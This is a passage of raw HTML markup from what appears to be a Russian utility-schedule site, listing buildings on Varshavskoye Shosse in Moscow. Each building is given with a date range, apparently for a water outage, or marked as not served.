href="/gorvoda/moskva-varshavskoe-shosse-dom-147-korpus-1/">Варшавское ш., д.147, корп.1</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-147-korpus-2/">Варшавское ш., д.147, корп.2</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-148/">Варшавское ш., д.148</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-148-korpus-1/">Варшавское ш., д.148, корп.1</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-149-korpus-1/">Варшавское ш., д.149, корп.1</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-149-korpus-2/">Варшавское ш., д.149, корп.2</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-149-korpus-4/">Варшавское ш., д.149, корп.4</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-150/">Варшавское ш., д.150</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-150-korpus-1/">Варшавское ш., д.150, корп.1</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-150-korpus-2/">Варшавское ш., д.150, корп.2</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-152/">Варшавское ш., д.152</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-152a/">Варшавское ш., д.152А</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-152-korpus-1/">Варшавское ш., д.152, корп.1</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-152-korpus-10/">Варшавское ш., д.152, корп.10</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-152-korpus-11/">Варшавское ш., д.152, корп.11</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-152-korpus-12/">Варшавское ш., д.152, корп.12</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-152-korpus-13/">Варшавское ш., д.152, корп.13</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-152-korpus-14/">Варшавское ш., д.152, корп.14</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-152-korpus-15/">Варшавское ш., д.152, корп.15</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-152-korpus-18-stroenie-1/">Варшавское ш., д.152, корп.18, стр.1</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-152-korpus-18-stroenie-1b-n/">Варшавское шоссе, д.152, корп.18, стр.1Б/Н</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-152-korpus-19a/">Варшавское ш., д.152, корп.19А</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-152-korpus-2/">Варшавское ш., д.152, корп.2</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-152-korpus-3/">Варшавское ш., д.152, корп.3</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-152-korpus-4/">Варшавское ш., д.152, корп.4</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-152-korpus-6/">Варшавское ш., д.152, корп.6</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-152-korpus-6-podezd-1-4/">Варшавское шоссе, д.152, корп.6 под.1-4</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-152-korpus-6-podezd-5-8/">Варшавское шоссе, д.152, корп.6 под.5-8</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-152-korpus-7/">Варшавское ш., д.152, корп.7</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-152-korpus-8/">Варшавское ш., д.152, корп.8</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-154a/">Варшавское ш., д.154А</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-154b/">Варшавское ш., д.154Б</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-154-korpus-1/">Варшавское ш., д.154, корп.1</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-154-korpus-2/">Варшавское ш., д.154, корп.2</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-154-korpus-3/">Варшавское ш., д.154, корп.3</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-154-korpus-4/">Варшавское ш., д.154, корп.4</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-156b/">Варшавское ш., д.156Б</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-158-korpus-1/">Варшавское ш., д.158, корп.1</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-158-korpus-2/">Варшавское ш., д.158, корп.2</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-158-sooruzhenie-1/">Варшавское шоссе, д.158, соор.1</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-16/">Варшавское ш., д.16</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-16a/">Варшавское ш., д.16А</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-16-korpus-1/">Варшавское шоссе, д.16, корп.1</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-16-korpus-2/">Варшавское ш., д.16, корп.2</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-16-korpus-3/">Варшавское ш., д.16, корп.3</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-16-korpus-4/">Варшавское ш., д.16, корп.4</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-160-korpus-1/">Варшавское ш., д.160, корп.1</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-160-korpus-2/">Варшавское шоссе, д.160, корп.2</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-160-korpus-3/">Варшавское ш., д.160, корп.3</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-160-korpus-4/">Варшавское ш., д.160, корп.4</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-160-stroenie-b-n/">Варшавское шоссе, д.160, стр.Б/Н</a><br><time> 🗓️ 9 - 18 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-168/">Варшавское ш., д.168</a><br><time> 🗓️ 30 июня - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-17/">Варшавское ш., д.17</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-17-stroenie-2/">Варшавское ш., д.17, стр.2</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-17-stroenie-3/">Варшавское ш., д.17, стр.3</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-17-stroenie-4/">Варшавское ш., д.17, стр.4</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-17-stroenie-5/">Варшавское ш., д.17, стр.5</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-17-stroenie-5-administrativnoe-zdanie-1/">Варшавское шоссе, д.17, стр.5 административное здание 1</a><br><time> 🗓️ 30 мая - 9 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-17-stroenie-5-administrativnoe-zdanie-2/">Варшавское шоссе, д.17, стр.5 административное здание 2</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-17-stroenie-6/">Варшавское ш., д.17, стр.6</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-17-stroenie-7/">Варшавское ш., д.17, стр.7</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-17-stroenie-9/">Варшавское ш., д.17, стр.9</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-170g-korpus-1/">Варшавское ш., д.170Г, корп.1</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-170d/">Варшавское ш., д.170Д</a><br><time> 🗓️ 30 июня - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-170e-korpus-1/">Варшавское ш., д.170Е, корп.1</a><br><time> 🗓️ 30 июня - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-170e-korpus-10/">Варшавское ш., д.170Е, корп.10</a><br><time> 🗓️ 30 июня - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-170e-korpus-11/">Варшавское ш., д.170Е, корп.11</a><br><time> 🗓️ 30 июня - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-170e-korpus-2/">Варшавское ш., д.170Е, корп.2</a><br><time> 🗓️ 30 июня - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-170e-korpus-3/">Варшавское ш., д.170Е, корп.3</a><br><time> 🗓️ 30 июня - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-170e-korpus-4/">Варшавское ш., д.170Е, корп.4</a><br><time> 🗓️ 30 июня - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-170e-korpus-5/">Варшавское ш., д.170Е, корп.5</a><br><time> 🗓️ 30 июня - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-170e-korpus-6/">Варшавское ш., д.170Е, корп.6</a><br><time> 🗓️ 30 июня - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-170e-korpus-7/">Варшавское ш., д.170Е, корп.7</a><br><time> 🗓️ 30 июня - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-170e-korpus-8/">Варшавское ш., д.170Е, корп.8</a><br><time> 🗓️ 30 июня - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-170e-korpus-9/">Варшавское ш., д.170Е, корп.9</a><br><time> 🗓️ 30 июня - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-172/">Варшавское ш., д.172</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-172-stroenie-1/">Варшавское шоссе, д.172, стр.1</a><br><time> 🗓️ 22 - 31 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-172-stroenie-5/">Варшавское ш., д.172, стр.5</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-18-korpus-1/">Варшавское ш., д.18, корп.1</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-18-korpus-2/">Варшавское ш., д.18, корп.2</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-18-korpus-3/">Варшавское ш., д.18, корп.3</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-19/">Варшавское ш., д.19</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-19a/">Варшавское ш., д.19А</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-19a-stroenie-2/">Варшавское ш., д.19А, стр.2</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-19-stroenie-2/">Варшавское ш., д.19, стр.2</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-19-stroenie-3/">Варшавское ш., д.19, стр.3</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-190-korpus-1/">Варшавское ш., д.190, корп.1</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-190-korpus-2/">Варшавское ш., д.190, корп.2</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-2/">Варшавское ш., д.2</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-21/">Варшавское ш., д.21</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-219-stroenie-3/">муниципальный округ Щербинка, Варшавское ш., д.219, стр.3</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-23/">Варшавское ш., д.23</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-25/">Варшавское ш., д.25</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-25a-stroenie-1/">Варшавское ш., д.25А, стр.1</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-25a-stroenie-15/">Варшавское ш., д.25А, стр.15</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-25a-stroenie-6/">Варшавское ш., д.25А, стр.6</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-27/">Варшавское ш., д.27</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-27-korpus-1/">Варшавское ш., д.27, корп.1</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-27-korpus-2/">Варшавское ш., д.27, корп.2</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-28a/">Варшавское ш., д.28А</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-28a-promyshlennoe-zdanie-1/">Варшавское шоссе, д.28А промышленное здание 1</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-28a-promyshlennoe-zdanie-2/">Варшавское шоссе, д.28А промышленное здание 2</a><br><time> 🗓️ <small>нет данных</small></time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-28a-promyshlennoe-zdanie-3/">Варшавское шоссе, д.28А промышленное здание 3</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-28a-stroenie-19/">Варшавское ш., д.28А, стр.19</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-28b-stroenie-10/">Варшавское ш., д.28Б, стр.10</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-28b-stroenie-2/">Варшавское ш., д.28Б, стр.2</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-28b-stroenie-3/">Варшавское ш., д.28Б, стр.3</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-28b-stroenie-4/">Варшавское ш., д.28Б, стр.4</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-28b-stroenie-6/">Варшавское ш., д.28Б, стр.6</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-28b-stroenie-7/">Варшавское ш., д.28Б, стр.7</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-28zh/">Варшавское ш., д.28Ж</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-282-korpus-1/">Варшавское ш., д.282, корп.1</a><br><time> 🗓️ 1 - 10 августа</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-282-korpus-2/">Варшавское ш., д.282, корп.2</a><br><time> 🗓️ 1 - 10 августа</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-282-korpus-3/">Варшавское ш., д.282, корп.3</a><br><time> 🗓️ 1 - 10 августа</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-284-korpus-1/">муниципальный округ Южное Бутово, Варшавское ш., д.284, корп.1</a><br><time> 🗓️ 1 - 10 августа</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-284-korpus-2/">муниципальный округ Южное Бутово, Варшавское ш., д.284, корп.2</a><br><time> 🗓️ 1 - 10 августа</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-284-korpus-3/">муниципальный округ Южное Бутово, Варшавское ш., д.284, корп.3</a><br><time> 🗓️ 1 - 10 августа</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-284-korpus-4/">муниципальный округ Южное Бутово, Варшавское ш., д.284, корп.4</a><br><time> 🗓️ 1 - 10 августа</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-29/">Варшавское ш., д.29</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-29-korpus-1/">Варшавское ш., д.29, корп.1</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-29-korpus-2/">Варшавское ш., д.29, корп.2</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-30a/">Варшавское ш., д.30А</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-31/">Варшавское ш., д.31</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-33/">Варшавское ш., д.33</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-33-stroenie-1/">Варшавское ш., д.33, стр.1</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-33-stroenie-12/">Варшавское ш., д.33, стр.12</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-33-stroenie-13/">Варшавское ш., д.33, стр.13</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-33-stroenie-2/">Варшавское ш., д.33, стр.2</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-33-stroenie-3/">Варшавское ш., д.33, стр.3</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-33-stroenie-4/">Варшавское ш., д.33, стр.4</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-33-stroenie-5/">Варшавское ш., д.33, стр.5</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-33-stroenie-7/">Варшавское ш., д.33, стр.7</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-33-stroenie-8/">Варшавское ш., д.33, стр.8</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-4/">Варшавское ш., д.4</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-4-korpus-2/">Варшавское ш., д.4, корп.2</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-4-korpus-3/">Варшавское ш., д.4, корп.3</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-45/">Варшавское ш., д.45</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-45-agentstvo-nedvizhimosti/">Варшавское шоссе, д.45 агентство недвижимости</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-45-apteka/">Варшавское шоссе, д.45 аптека</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-45-pochta/">Варшавское шоссе, д.45 почта</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-45-korpus-1/">Варшавское ш., д.45, корп.1</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-45-korpus-2-stroenie-2/">Варшавское ш., д.45, корп.2, стр.2</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-47-korpus-1/">Варшавское ш., д.47, корп.1</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-47-korpus-2/">Варшавское ш., д.47, корп.2</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-47-korpus-3/">Варшавское ш., д.47, корп.3</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-47-korpus-4/">Варшавское ш., д.47, корп.4</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-49-korpus-1/">Варшавское ш., д.49, корп.1</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-49-korpus-2/">Варшавское ш., д.49, корп.2</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-49-korpus-3/">Варшавское ш., д.49, корп.3</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-5/">Варшавское ш., д.5</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-5-korpus-1/">Варшавское ш., д.5, корп.1</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-5-korpus-4/">Варшавское ш., д.5, корп.4</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-5-korpus-5/">Варшавское шоссе, д.5, корп.5</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-5-stroenie-1/">Варшавское ш., д.5, стр.1</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-5-stroenie-2/">Варшавское ш., д.5, стр.2</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-50/">Варшавское ш., д.50</a><br><time> 🗓️ 15 - 24 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-51-korpus-1/">Варшавское ш., д.51, корп.1</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-51-korpus-2/">Варшавское ш., д.51, корп.2</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-51-korpus-3/">Варшавское ш., д.51, корп.3</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-52-2/">Варшавское ш., д.52/2</a><br><time> 🗓️ 15 - 24 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-53-korpus-1/">Варшавское ш., д.53, корп.1</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-53-korpus-2/">Варшавское ш., д.53, корп.2</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-53-korpus-3/">Варшавское ш., д.53, корп.3</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-53-korpus-4/">Варшавское ш., д.53, корп.4</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-55-korpus-1/">Варшавское ш., д.55, корп.1</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-55-korpus-2/">Варшавское ш., д.55, корп.2</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-55-korpus-3/">Варшавское ш., д.55, корп.3</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-55-korpus-4/">Варшавское ш., д.55, корп.4</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-56-stroenie-2/">Варшавское ш., д.56, стр.2</a><br><time> 🗓️ 15 - 24 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-57/">Варшавское ш., д.57</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-59a/">Варшавское ш., д.59А</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-59a-stroenie-2/">Варшавское ш., д.59А, стр.2</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-59a-stroenie-3/">Варшавское ш., д.59А, стр.3</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-59-korpus-1/">Варшавское ш., д.59, корп.1</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-59-korpus-2/">Варшавское ш., д.59, корп.2</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-59-korpus-3/">Варшавское ш., д.59, корп.3</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-59-korpus-4/">Варшавское ш., д.59, корп.4</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-6/">Варшавское ш., д.6</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-60/">Варшавское ш., д.60</a><br><time> 🗓️ 15 - 24 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-60-korpus-2/">Варшавское ш., д.60, корп.2</a><br><time> 🗓️ 15 - 24 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-61a/">Варшавское шоссе, д.61А</a><br><time> 🗓️ 13 - 23 мая</time></li><li><a 